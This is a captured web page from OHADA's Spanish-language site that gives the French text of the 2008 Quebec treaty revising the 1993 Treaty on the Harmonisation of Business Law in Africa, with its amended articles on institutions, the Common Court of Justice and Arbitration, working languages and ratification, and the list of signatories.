				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-b5aa920 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="b5aa920" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-75dc363" data-id="75dc363" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3e61d68 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e61d68" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0aee43c" data-id="0aee43c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a38deb8 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a38deb8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/es/">

											<span class="elementor-icon-list-text">INICIO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/es/noticias-de-la-ohada/">

											<span class="elementor-icon-list-text">NOTICIAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/es/agenda-ohada/">

											<span class="elementor-icon-list-text">Agenda</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/formation-ersuma/">

											<span class="elementor-icon-list-text">FORMACIÓN</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/es/centro-de-arbitraje-de-la-ohada/">

											<span class="elementor-icon-list-text">ARBITRAJE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/es/cnc-ohada-es/">

											<span class="elementor-icon-list-text">CNC-OHADA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://biblio.ohada.org/pmb/opac_css/" target="_blank">

											<span class="elementor-icon-list-text">BIBLIOTECA DIGITAL</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f1794a0" data-id="f1794a0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d2da33b elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-align-center elementor-widget elementor-widget-icon-list" data-id="d2da33b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/OfficialOhada" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/ohada_officiel" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCYyK6BP2tit-D7Y6CrLfwtA" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">
                        
				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
						<div data-elementor-type="single-post" data-elementor-id="11462" class="elementor elementor-11462 elementor-11261 elementor-location-single post-11494 post type-post status-publish format-standard hentry category-textos-de-referencia-es entry">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cff2573 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="cff2573" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa97bfd" data-id="aa97bfd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-220aaa8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="220aaa8" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c47a309" data-id="c47a309" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-140db9e elementor-widget elementor-widget-spacer" data-id="140db9e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2e3e77f" data-id="2e3e77f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a3e5993 elementor-widget elementor-widget-heading" data-id="a3e5993" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Textos de referencia</h1>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1ac8852" data-id="1ac8852" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e252d20 content-art elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e252d20" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-96d6941 colx_side" data-id="96d6941" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-a74303a siderbar-m elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a74303a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6e7c8eb" data-id="6e7c8eb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7403a17 elementor-widget elementor-widget-heading" data-id="7403a17" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Textos de referencia</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1ff0660 eael_advanced_menu_hamburger_disable_selected_menu_no eael-advanced-menu--no elementor-widget elementor-widget-eael-advanced-menu" data-id="1ff0660" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="eael-advanced-menu.default">
				<div class="elementor-widget-container">
			<div class="eael-advanced-menu-container eael-advanced-menu-align-left eael-advanced-menu-dropdown-align-left" data-indicator-class="fas fa-angle-down fa-solid" data-dropdown-indicator-class="fas fa-angle-down fa-solid"><ul id="menu-es-organisation-textes-de-reference" class="eael-advanced-menu eael-advanced-menu-dropdown-animate-to-top eael-advanced-menu-indicator eael-advanced-menu-vertical"><li id="menu-item-26483" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-26483"><a href="https://www.ohada.org/es/tratado-por-el-que-se-revisa-el-tratado-de-armonizacion-del-derecho-mercantil-en-africa/" aria-current="page">Tratado de la OHADA revisado</a></li>
<li id="menu-item-26486" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26486"><a href="https://www.ohada.org/es/tratado-de-armonizacion-del-derecho-mercantil-en-africa/">Tratado inicial de OHADA</a></li>
<li id="menu-item-26576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26576"><a href="https://www.ohada.org/es/actos-uniformes/">Actos uniformes</a></li>
<li id="menu-item-26485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26485"><a href="https://www.ohada.org/es/regulaciones-y-decisiones/">Regulaciones y decisiones</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a5ae519" data-id="a5ae519" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2bf4e32 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2bf4e32" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Tratado por el que se revisa el Tratado de Armonización del Derecho Mercantil en África</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-e506f2f elementor-widget elementor-widget-theme-post-content" data-id="e506f2f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p><strong>La versión en español de este contenido estará disponible próximamente. </strong></p>
<p>Adopté le 17/10/2008 à Québec (CANADA)</p>
<p><strong>Préambule<br />
</strong>Le Président de la République du BENIN,<br />
Le Président du BURKINA FASO,<br />
Le Président de la République du CAMEROUN,<br />
Le Président de la République CENTRAFRICAINE<br />
Le Président de l&#8217;Union des COMORES,<br />
Le Président de la République du CONGO,<br />
Le Président de la République de COTE D&#8217;IVOIRE,<br />
Le Président de la République GABONAISE,<br />
Le Président de la République de GUINEE,<br />
Le Président de la République de GUINEE BISSAU,<br />
Le Président de la République de GUINEE EQUATORIALE,<br />
Le Président de la République du MALI,<br />
Le Président de la République du NIGER,<br />
Le Président de la République du SENEGAL,<br />
Le Président de la République du TCHAD,<br />
Le Président de la République TOGOLAISE,</p>
<p>Hautes parties contractantes du Traité,</p>
<p>Réaffirmant leur détermination à accomplir de nouveaux progrès sur la voie de l&#8217;unité africaine et leur volonté de renforcer la sécurité juridique et judiciaire dans l&#8217;espace de l&#8217;Organisation pour l&#8217;Harmonisation en Afrique du Droit des Affaires (OHADA), de nature à garantir un climat de confiance concourant à faire de l&#8217;Afrique un pôle de développement ;<br />
Résolus à faire de l&#8217;harmonisation du droit des affaires un outil d&#8217;affermissement continu de l&#8217;Etat de droit et de l&#8217;intégration juridique et économique ;<br />
Décidés à créer toutes les conditions nécessaires à la consolidation des acquis de l&#8217;OHADA et à leur amplification et promotion ;<br />
Conviennent de modifier et de compléter le Traité relatif à l&#8217;harmonisation du droit des affaires en Afrique, signé à Port-Louis (Ile Maurice) le 17 Octobre 1993 :</p>
<ul>
<li><strong>Article 1</strong></li>
</ul>
<p>Les articles 3, 4, 7, 9, 12, 14, 17, 27, 31, 39, 40, 41, 42, 43, 45, 49, 57, 59, 61 et 63 du Traité relatif à l&#8217;harmonisation du droit des affaires en Afrique, signé à Port-Louis (Ile Maurice), le 17 Octobre 1993, sont modifiés et complétés ainsi qu&#8217;il suit :</p>
<p>« <strong>Article 3<br />
</strong>La réalisation des tâches prévues au présent Traité est assurée par une organisation dénommée Organisation pour l&#8217;Harmonisation en Afrique du Droit des Affaires (OHADA).<br />
L&#8217;OHADA comprend la Conférence des Chefs d&#8217;Etat et de Gouvernement, le Conseil des Ministres, la Cour Commune de Justice et d&#8217;Arbitrage et le Secrétariat Permanent.<br />
Le siège de l&#8217;OHADA est fixé à Yaoundé en République du Cameroun. Il peut être transféré en tout autre lieu sur décision de la Conférence des Chefs d&#8217;Etat et de Gouvernement.</p>
<p><strong>Article 4<br />
</strong>Des règlements pour l&#8217;application du présent Traité et des décisions seront pris, chaque fois que de besoin, par le Conseil des Ministres, à la majorité absolue.</p>
<p><strong>Article 7<br />
</strong>Les projets d&#8217;Actes uniformes sont communiqués par le Secrétariat Permanent aux Gouvernements des Etats parties, qui disposent d&#8217;un délai de quatre-vingt-dix jours à compter de la date de la réception de cette communication pour faire parvenir au Secrétariat Permanent leurs observations écrites.</p>
<p>Toutefois, le délai prévu à l&#8217;alinéa premier peut être prorogé d&#8217;une durée équivalente en fonction des circonstances et de la nature du texte à adopter, à la diligence du Secrétariat Permanent.</p>
<p>A l&#8217;expiration de ce délai, le projet d&#8217;Acte uniforme, accompagné des observations des Etats parties et d&#8217;un rapport du Secrétariat Permanent, est immédiatement transmis pour avis par ce dernier à la Cour Commune de Justice et d&#8217;Arbitrage. La Cour donne son avis dans un délai de soixante jours à compter de la date de la réception de la demande de consultation.</p>
<p>A l&#8217;expiration de ce nouveau délai, le Secrétariat Permanent met au point le texte définitif du projet d&#8217;Acte uniforme, dont il propose l&#8217;inscription à l&#8217;ordre du jour du prochain Conseil des Ministres.</p>
<p><strong>Article 9<br />
</strong>Les Actes uniformes sont publiés au Journal officiel de l&#8217;OHADA par le Secrétariat Permanent dans les soixante jours suivant leur adoption.</p>
<p>Ils sont applicables quatre-vingt dix jours après cette publication, sauf modalités particulières d&#8217;entrée en vigueur prévues par les Actes uniformes. Ils sont également publiés dans les Etats parties, au Journal officiel ou par tout autre moyen approprié. Cette formalité n&#8217;a aucune incidence sur l&#8217;entrée en vigueur des Actes uniformes.</p>
<p><strong>Article 12<br />
</strong>Les Actes uniformes peuvent être modifiés, à la demande de tout Etat Partie ou du Secrétariat Permanent, après autorisation du Conseil des Ministres.</p>
<p>La modification intervient dans les conditions prévues par les articles 6 à 9 ci-dessus.</p>
<p><strong>Article 14<br />
</strong>La Cour Commune de Justice et d&#8217;Arbitrage assure l&#8217;interprétation et l&#8217;application communes du Traité ainsi que des règlements pris pour son application, des actes uniformes et des décisions.</p>
<p>La Cour peut être consultée par tout Etat Partie ou par le Conseil des ministres sur toute question entrant dans le champ de l&#8217;alinéa précédent. La même faculté de solliciter l&#8217;avis consultatif de la Cour est reconnue aux juridictions nationales saisies en application de l&#8217;article 13 ci-dessus.</p>
<p>Saisie par la voie du recours en cassation, la Cour se prononce sur les décisions rendues par les juridictions d&#8217;Appel des Etats Parties dans toutes les affaires soulevant des questions relatives à l&#8217;application des actes uniformes et des règlements prévus au présent Traité à l&#8217;exception des décisions appliquant des sanctions pénales.</p>
<p>Elle se prononce dans les mêmes conditions sur les décisions non susceptibles d&#8217;appel rendues par toute juridiction des Etats Parties dans les mêmes contentieux.</p>
<p>En cas de cassation, elle évoque et statue sur le fond.</p>
<p><strong>Article 17<br />
</strong>L&#8217;incompétence manifeste de la Cour Commune de Justice et d&#8217;Arbitrage peut être soulevée d&#8217;office ou par toute partie au litige in limine litis.</p>
<p>La Cour se prononce dans les trente jours qui suivent la date de réception des observations de la partie adverse ou celle d&#8217;expiration du délai imparti pour la présentation desdites observations.</p>
<p><strong>Article 27</strong></p>
<p>1°) La Conférence des Chefs d&#8217;Etat et de Gouvernement est composée des Chefs d&#8217;Etat et de Gouvernement des Etats parties. Elle est présidée par le Chef de l&#8217;Etat ou de Gouvernement dont le pays assure la présidence du Conseil des Ministres.<br />
Elle se réunit en tant que de besoin, sur convocation de son Président, à son initiative ou à celle du tiers des Etats parties.<br />
Elle statue sur toute question relative au Traité.<br />
La Conférence ne délibère valablement que si les deux tiers des Etats parties sont représentés.<br />
Les décisions de la Conférence sont prises par consensus ou, à défaut, à la majorité absolue des Etats présents.</p>
<p>2°) Le Conseil des Ministres est composé des ministres chargés de la Justice et des Finances des Etats parties.<br />
La présidence du Conseil des Ministres est exercée à tour de rôle et par ordre alphabétique, pour une durée d&#8217;un an, par chaque Etat Partie.<br />
Le Président du Conseil des Ministres est assisté par le Secrétaire Permanent.<br />
Les Etats adhérents assurent pour la première fois la présidence du Conseil des Ministres dans l&#8217;ordre de leur adhésion, après le tour des pays signataires du Traité.</p>
<p>Si un Etat partie ne peut exercer la présidence du Conseil des Ministres pendant l&#8217;année où elle lui revient, le Conseil désigne, pour exercer cette présidence, l&#8217;Etat venant immédiatement après, dans l&#8217;ordre prévu aux alinéas précédents.</p>
<p>Toutefois, l&#8217;Etat précédemment empêché qui estime être en mesure d&#8217;assurer la présidence en saisit, en temps utile, le Secrétaire Permanent, pour décision à prendre par le Conseil des Ministres.</p>
<p><strong>Article 31<br />
</strong>La Cour Commune de Justice et d&#8217;Arbitrage est composée de neuf juges.</p>
<p>Toutefois le Conseil des Ministres peut, compte tenu des nécessités de service et des possibilités financières, fixer un nombre de juges supérieur à celui prévu à l&#8217;alinéa précédent.</p>
<p>Les Juges de la Cour Commune de Justice et d&#8217;Arbitrage sont élus pour un mandat de sept ans non renouvelable, parmi les ressortissants des Etats Parties. Ils sont choisis parmi :</p>
<p>1°) les magistrats ayant acquis une expérience professionnelle d&#8217;au moins quinze années et réunissant les conditions requises pour l&#8217;exercice dans leurs pays respectifs de hautes fonctions judiciaires ;<br />
2°) les avocats inscrits au Barreau de l&#8217;un des Etats parties, ayant au moins quinze années d&#8217;expérience professionnelle ;<br />
3°) les professeurs de droit ayant au moins quinze années d&#8217;expérience professionnelle.</p>
<p>Un tiers des membres de la Cour doit appartenir aux catégories visées aux points 2 et 3 de l&#8217;alinéa précédent.</p>
<p>La Cour ne peut comprendre plus d&#8217;un ressortissant du même Etat.</p>
<p>Les modalités d&#8217;application du présent article seront précisées par le règlement prévu à l&#8217;article 19 ci-dessus.</p>
<p><strong>Article 39<br />
</strong>Le Président de la Cour Commune de Justice et d&#8217;Arbitrage nomme le Greffier en chef de la Cour après avis de celle-ci, parmi les greffiers en chef ayant exercé leurs fonctions pendant au moins quinze ans et présentés par les Etats Parties.</p>
<p>Après avis de la Cour, le Président nomme également le Secrétaire Général chargé d&#8217;assister celle-ci dans l&#8217;exercice de ses attributions d&#8217;administration de l&#8217;arbitrage, selon les critères définis par un règlement du Conseil des Ministres.</p>
<p>Il pourvoit, sur proposition, selon les cas, du Greffier en chef ou du Secrétaire Général, aux autres emplois.</p>
<p><strong>Article 40<br />
</strong>Le Secrétariat Permanent est l&#8217;organe exécutif de l&#8217;OHADA. Il est dirigé par un Secrétaire Permanent nommé par le Conseil des Ministres pour un mandat de quatre ans renouvelable une fois.</p>
<p>Le Secrétaire Permanent représente l&#8217;OHADA. Il assiste le Conseil des Ministres.</p>
<p>La nomination et les attributions du Secrétaire Permanent ainsi que l&#8217;organisation et le fonctionnement du Secrétariat Permanent sont définis par un règlement du Conseil des Ministres.</p>
<p><strong>Article 41<br />
</strong>Il est institué un établissement de formation, de perfectionnement et de recherche en droit des affaires dénommé Ecole Régionale Supérieure de la Magistrature (E.R.SU.MA.).</p>
<p>L&#8217;établissement est rattaché au Secrétariat Permanent.</p>
<p>La dénomination et l&#8217;orientation de l&#8217;établissement peuvent être changées par un règlement du Conseil des Ministres.</p>
<p>L&#8217;établissement est dirigé par un Directeur Général nommé par le Conseil des Ministres pour un mandat de quatre ans renouvelable une fois.</p>
<p>L&#8217;organisation, le fonctionnement, les ressources et les prestations de l&#8217;établissement sont définis par un règlement du Conseil des Ministres.</p>
<p><strong>Article 42<br />
</strong>Les langues de travail de l&#8217;OHADA sont : le français, l&#8217;anglais, l&#8217;espagnol et le portugais.</p>
<p>Avant traduction dans les autres langues, les documents déjà publiés en français produisent tous leurs effets. En cas de divergence entre les différentes traductions, la version française fait foi.</p>
<p><strong>Article 43<br />
</strong>Les ressources de l&#8217;OHADA sont composées notamment :</p>
<p>a) des contributions annuelles des Etats parties dont les modalités sont définies par un règlement du Conseil des Ministres ;<br />
b) des concours prévus par les conventions conclues par l&#8217;OHADA avec des Etats ou des organisations internationales ;<br />
c) de dons et legs.</p>
<p>Les contributions annuelles des Etats parties sont arrêtées par le Conseil des Ministres.</p>
<p>Le Conseil des Ministres approuve les conventions prévues au paragraphe b et accepte les dons et legs prévus au paragraphe c.</p>
<p><strong>Article 45<br />
</strong>Le budget annuel de l&#8217;OHADA est adopté par le Conseil des Ministres.</p>
<p>Les comptes de l&#8217;exercice clos sont certifiés par des commissaires aux comptes désignés par le Conseil des Ministres. Ils sont approuvés par le Conseil des Ministres.</p>
<p><strong>Article 49<br />
</strong>Dans les conditions déterminées par un Règlement, les fonctionnaires et employés de l&#8217;OHADA, les juges de la Cour commune de justice et d&#8217;arbitrage ainsi que les arbitres nommés ou confirmés par cette dernière jouissent dans l&#8217;exercice de leurs fonctions des privilèges et immunités diplomatiques.</p>
<p>Les immunités et privilèges mentionnés ci-dessus peuvent être, selon les circonstances, levés par le Conseil des Ministres.</p>
<p>En outre, les juges ne peuvent être poursuivis pour des actes accomplis en dehors de l&#8217;exercice de leurs fonctions qu&#8217;avec l&#8217;autorisation de la Cour.</p>
<p><strong>Article 57<br />
</strong>Les instruments de ratification et les instruments d&#8217;adhésion seront déposés auprès du Gouvernement du Sénégal qui sera le Gouvernement dépositaire. Copie en sera délivrée au Secrétariat Permanent par ce dernier.</p>
<p><strong>Article 59</strong><br />
Le Gouvernement dépositaire enregistrera le Traité auprès de l&#8217;Union Africaine et auprès de l&#8217;Organisation des Nations Unies conformément à l&#8217;article 102 de la Charte des Nations unies.</p>
<p>Une copie du Traité enregistré sera délivrée au Secrétariat Permanent par le Gouvernement dépositaire.</p>
<p><strong>Article 61<br />
</strong>Le Traité peut être amendé ou révisé si un Etat partie envoie, à cet effet, une demande écrite au Secrétariat Permanent de l&#8217;OHADA qui en saisit le Conseil des Ministres.</p>
<p>Le Conseil des Ministres apprécie l&#8217;objet de la demande et l&#8217;étendue de la modification.</p>
<p>L&#8217;amendement ou la révision doit être adopté dans les mêmes formes que le Traité à la diligence du Conseil des Ministres.</p>
<p><strong>Article 63<br />
</strong>Le Traité, rédigé en deux exemplaires en langues française, anglaise, espagnole et portugaise, sera déposé dans les archives du Gouvernement de la République du Sénégal qui remettra une copie certifiée conforme à chacun des Etats parties.»</p>
<ul>
<li><strong>Article 2</strong></li>
</ul>
<p>Le présent Traité entrera en vigueur soixante (60) jours après la date du dépôt du huitième instrument de ratification.</p>
<p>Les instruments de ratification et les instruments d&#8217;adhésion seront déposés auprès du Gouvernement du Sénégal qui sera le Gouvernement dépositaire. Copie en sera délivrée au Secrétariat Permanent par ce dernier.</p>
<p>Le Gouvernement dépositaire enregistrera le présent Traité auprès de l&#8217;Union Africaine et auprès de l&#8217;Organisation des Nations Unies conformément à l&#8217;article 102 de la Charte des Nations Unies.</p>
<p>Une copie du présent Traité enregistrée sera délivrée au Secrétariat Permanent par le Gouvernement dépositaire.</p>
<p>Le Conseil des Ministres approuvera la version consolidée du Traité révisé.</p>
<p>En foi de quoi, les Chefs d&#8217;Etat et de Gouvernement et plénipotentiaires, soussignés, ont apposé leur signature au bas du présent Traité.</p>
<p>Fait à Québec, le 17 Octobre 2008</p>
<p>Le Président de la République du BENIN,<br />
Boni YAYI</p>
<p>Le Président du BURKINA FASO,<br />
Blaise COMPAORE</p>
<p>Le Président de la République du CAMEROUN,<br />
Paul BIYA</p>
<p>Le Président de la République CENTRAFRICAINE,<br />
François BOZIZE</p>
<p>Le Président de l&#8217;Union des COMORES,<br />
Hamed Abdallah SAMBI</p>
<p>Le Président de la République du CONGO,<br />
Denis SASSOU N&#8217;GUESSO</p>
<p>Pour le Président de la République de COTE D&#8217;IVOIRE,<br />
Youssouf BAKAYOKO, Ministre des Affaires Etrangères</p>
<p>Le Président de la République GABONAISE,<br />
El Hadj OMAR BONGO ONDIMBA</p>
<p>Pour le Président de la République de GUINEE,<br />
Ahmed SOUARE, Premier Ministre</p>
<p>Pour le Président de la République de GUINEE-BISSAU,<br />
Maria da Conceição NOBRE CABRAL, Ministre des Affaires Etrangères</p>
<p>Le Président de la République de GUINEE EQUATORIALE,<br />
Teodoro OBIANG NGUEMA MBASOGO</p>
<p>Le Président de la République du MALI,<br />
Amadou Toumani TOURE</p>
<p>Pour le Président de la République du NIGER,<br />
Seyni OUMAROU, Premier Ministre</p>
<p>Le Président de la République du SENEGAL,<br />
Abdoulaye WADE</p>
<p>Le Président de la République du TCHAD,<br />
Idriss DEBY ITNO</p>
<p>Pour le Président de la République TOGOLAISE,<br />
Gilbert FOSSOUN HOUNGBO, Premier Ministre</p>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="25167" class="elementor elementor-25167 elementor-25029 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2c02b0c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2c02b0c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-604891c" data-id="604891c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4f7d089 elementor-skin-carousel elementor-arrows-yes elementor-widget elementor-widget-media-carousel" data-id="4f7d089" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;8&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://www.ohada.org/es/asociacion-ohada-icf-investment-climate-facility-for-africa/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/logo_mae_cooperation_icf_ohada.jpg)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/es/asociacion-ohada-afdb-banco-africano-de-desarrollo/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partnerbad.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/es/asociacion-ohada-oif-organizacion-internacional-de-la-francofonia/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/oiflogo.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://www.ohada.org/es/asociacion-ohada-union-europea/">		<div class="elementor-carousel-image" style="background-image: url(https://www.ohada.org/wp-content/uploads/2020/10/partner6.png)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
